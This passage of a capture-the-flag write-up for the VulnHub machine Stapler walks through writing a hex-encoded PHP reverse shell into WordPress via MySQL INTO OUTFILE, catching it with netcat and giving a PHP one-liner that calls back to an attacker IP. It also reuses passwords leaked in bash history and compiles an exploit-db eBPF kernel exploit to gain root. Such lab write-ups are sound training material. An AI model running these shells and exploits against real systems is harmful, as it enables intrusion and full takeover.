Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> Select 0x3c3f706870207365745f74696d655f6c696d6974202830293b202456455253494f4e20 ...
***snip***
... 207d20203f3e202020200a into outfile "/var/www/https/blogblog/wp-content/uploads/phprshell.php";
Query OK, 1 row affected (0.00 sec)

MySQL [(none)]>
Step 3: Setup a listener and trigger the reverse shell
Setup a listener in the normal way (make sure you checked for the correct port number):
root@009-klvfi200:~# nc -nlvp 5555
listening on [any] 5555 ...
If you take a look at the /blogblog/wp-content/uploads folder in your browser, you should see something like the following:

Click on the link for phprshell.php (or whatever name you specified in the MySQL query earlier) … and a reverse shell has been returned! :-)
root@009-klvfi200:~# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.10.240] from (UNKNOWN) [10.10.10.2] 39042
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686
GNU/Linux
 21:45:10 up 13:00,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
At this point, I’d like to mention a couple of alternatives. First of all, it would have been possible to
generate a php reverse shell via msfvenom. While it will work, the resulting shell will only have a short life … the connection appears to timeout. The timeout doesn’t happen with the pentestmonkey script. During this time you would have to issue another reverse shell back to your attacking Kali box with (substitute the IP address and port number as appropriate):
php -r '$sock=fsockopen("10.10.10.240",4444);exec("/bin/sh -i <&3 > &3 2>&3");Somewhat inefficient in my opinion … and besides, I now have a solution that I can use in a multitude of other PHP and MySQL scenarios. A handy trick for the toolbox.
Secondly, instead of using the the MySQL utility to upload the reverse shell script, it would have been possible to
use the phpmyadmin facility. The same creds found in the wp-config.php file will work just fine for the phpmyadmin login! This is left as an exercise for the reader.
Now it’s time to get root!:
Privesc (Option 1 of 3)
There are 3 known privesc options known at the time of writing … but I’m only going to show 1 for now … when i get time to write up the other two paths properly, I’ll add them in.
I’m a big fan of automation wherever possible, anything that helps me gather a lot of information very quickly. I don’t rely solely on any one specific tool, but I’m a big fan of LinEnum. Scripts such as LinEnum are always a great ‘first try’ before getting stuck into the finer points of g0tmlk’s excellent guide to privesc. I’m amazed at his modest claim that he is ‘no expert’ - that made me laugh.
Regardless … the LinEnum tool was uploaded via wget from the reverse shell and then made executable (chmod +x linenum.sh). Probably not the best choice in terms of operational security (‘OpSec’), but the Wordpress ‘uploads’ folder was chosen.
Step 0: Running LinEnum
The script was run per the following:
./linenum.sh -r privescRedInitech -e /var/www/https/blogblog/wp-content/uploads -t
A brief explanation of the switches:
-r: Choice of name for reporting stem
-e: Folder to output the report
-t: Be ‘thorough’. A bit slower, but it’s worth the wait (go have a coffee)
Step 1: Analyzing the LinEnum report output
There is a LOT of gold in the report, but the first port of call is to look for passwords. Lo and behold, LinEnum points us to the following interesting detail found in /home/JKanode/.bash_history:
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
An attempt is made to login in as JKanode. While it worked, running sudo -l result in a Sorry, user JKanode may not run sudo on red. The account is put to the side.
Logging in as peter also worked (albeit have to press option 0 regarding the .zshrc issue)and it did have an interesting result when an attempt was made to sudo -l:
red% sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for peter:
Matching Defaults entries for peter on red:
    lecture=always, env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User peter may run the following commands on red:
    (ALL : ALL) ALL
red%
So … technically this means that it should a fairly easy path to root:
red% sudo su
➜  peter whoami
root
➜  peter id
uid=0(root) gid=0(root) groups=0(root)
➜  peter
Yay …. we are root!
Step 2: Capturing the Root Flag
We can cd into /root and browse around:
➜  peter cd /root
➜  ~ pwd
/root
➜  ~ ls -lah
total 208K
drwx------  4 root root 4.0K Jan 22 22:57 .
drwxr-xr-x 22 root root 4.0K Jun  7  2016 ..
-rw-------  1 root root    1 Jun  5  2016 .bash_history
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
-rwxr-xr-x  1 root root 1.1K Jun  5  2016 fix-wordpress.sh
-rw-r--r--  1 root root  463 Jun  5  2016 flag.txt
-rw-r--r--  1 root root  345 Jun  5  2016 issue
-rw-r--r--  1 root root   50 Jun  3  2016 .my.cnf
-rw-------  1 root root    1 Jun  5  2016 .mysql_history
drwxr-xr-x 11 root root 4.0K Jun  3  2016 .oh-my-zsh
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rwxr-xr-x  1 root root  103 Jun  5  2016 python.sh
-rw-------  1 root root 1.0K Jun  5  2016 .rnd
drwxr-xr-x  2 root root 4.0K Jun  4  2016 .vim
-rw-------  1 root root    1 Jun  5  2016 .viminfo
-rw-r--r--  1 root root  54K Jun  5  2016 wordpress.sql
-rw-r--r--  1 root root  39K Jun  3  2016 .zcompdump
-rw-r--r--  1 root root  39K Jun  3  2016 .zcompdump-red-5.1.1
-rw-------  1 root root   39 Jun  5  2016 .zsh_history
-rw-r--r--  1 root root 2.8K Jun  3  2016 .zshrc
-rw-r--r--  1 root root   17 Jun  3  2016 .zsh-update
➜  ~
Sure enough, there is file called flag.txt which is then subject to a cat operation, plus we capture the hostname and IP address data too (good practice for OSCP!):
➜  ~ cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b

➜  ~ hostname
red.initech
➜  ~ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:f0:4b:5a
          inet addr:10.10.10.2  Bcast:10.10.10.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6030 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3623 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:634161 (634.1 KB)  TX bytes:1587205 (1.5 MB)
          Interrupt:9 Base address:0xd000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1088 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1088 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:75819 (75.8 KB)  TX bytes:75819 (75.8 KB)

➜  ~
Privesc Option 2
Step 0: LinEnum review & Exploit Research
From the linenum report we can see the following:
Linux version 4.4.0-21-generic (buildd@lgw01-06) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2) ) #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016
A quick check with searchsploit reveals a number of potential exploits
root@009-klvfi200:~/vulnhub/stapler/exploit# searchsploit ubuntu 16.04 4.4
------------------------------------------------------------------------------ ----------------------------------------
 Exploit Title                                                                |  Path
                                                                              | (/usr/share/exploitdb/)
------------------------------------------------------------------------------ ----------------------------------------
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploi | exploits/linux/local/40759.rb
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition P | exploits/linux_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bou | exploits/linux_x86-64/local/40049.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privi | exploits/linux/local/39772.txt
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation        | exploits/linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local  | exploits/linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege E | exploits/linux/local/43418.c
------------------------------------------------------------------------------ ----------------------------------------
Shellcodes: No Result
root@009-klvfi200:~/vulnhub/stapler/exploit#
Step 1: Preparing the exploit
After some trial and error, we make progress with the double-fdput() exploit (39772.txt). The exploit depends on gcc being installed, but thankfully which gcc reveals that it is available in /usr/bin/gcc
Opening the .txt file reveals a download path for exploit-db:
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
This is downloaded to our attacking box, and with the help of a python webserver running on the attacking box, the file is transferred to the target box (wget)
The file is then unzipped
www-data@red:/tmp$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
We then cd into 39772 and examine the folder contents
www-data@red:/tmp$ ls
ls
39772  39772.zip  __MACOSX
www-data@red:/tmp$ cd 39772
cd 39772
www-data@red:/tmp/39772$ ls
ls
crasher.tar  exploit.tar
We untar the exploit.tar file
www-data@red:/tmp/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@red:/tmp/39772$ ls -lah
ls -lah
total 52K
drwxr-xr-x 3 www-data www-data 4.0K Mar  2 23:25 .
drwxrwxrwt 9 root     root     4.0K Mar  2 23:25 ..
-rw-r--r-- 1 www-data www-data 6.1K Aug 15  2016 .DS_Store
-rw-r--r-- 1 www-data www-data  10K Aug 15  2016 crasher.tar
drwxr-x--- 2 www-data www-data 4.0K Apr 25  2016 ebpf_mapfd_doubleput_exploit
-rw-r--r-- 1 www-data www-data  20K Aug 15  2016 exploit.tar
Another directory to cd into …
www-data@red:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
And we can see the files we need:
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
Per the instructions in 39972.txt, we execute ./compile.sh
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
Aside from a few warnings, the compilation works ok. Time to run the exploit!
Step 2: Running the exploit
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit#
It appears to work! Now time to confirm we are root by attempting id, whoami and then grabbing the flag.
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@red:/tmp# cd /root
cd /root
root@red:/root# ls
ls
fix-wordpress.sh  flag.txt  issue  python.sh  wordpress.sql
root@red:/root# cat flag.txt
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b

root@red:/root#
Root once again!
Privesc Option 3
This is the one that I overlooked (too much time at keyboard) and only just discovered when reading a great writeup by kooksec. Just look for ‘Privelege Escalation 2: SUID’. I’d also add that kooksec did a fine job of alternative ways of gaining an initial shell that I didn’t cover in my writeup.
Conclusion
A nice machine that requires the user to enumerate far and wide, paying attention to EVERY line of detail for anything that may be significant.